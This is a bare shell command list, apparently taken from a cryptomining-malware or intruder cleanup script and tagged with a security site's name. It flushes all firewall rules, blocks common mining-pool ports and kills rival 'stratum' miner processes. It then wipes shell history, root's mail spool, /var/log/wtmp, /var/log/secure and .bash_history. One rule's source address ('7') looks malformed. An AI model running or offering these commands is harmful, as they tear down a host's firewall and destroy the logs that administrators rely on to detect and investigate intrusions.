 iptables -F
iptables -X
iptables -A OUTPUT -p tcp --dport 3333 -j DROP
iptables -A OUTPUT -p tcp --dport 5555 -j DROP
iptables -A OUTPUT -p tcp --dport 7777 -j DROP
iptables -A OUTPUT -p tcp --dport 9999 -j DROP
iptables -I INPUT -s 7 -j DROP
service iptables reload
ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
history -c
echo > /var/spool/mail/root
echo > /var/log/wtmp
echo > /var/log/secure
echo > /root/.bash_history
SecPulse安全脉搏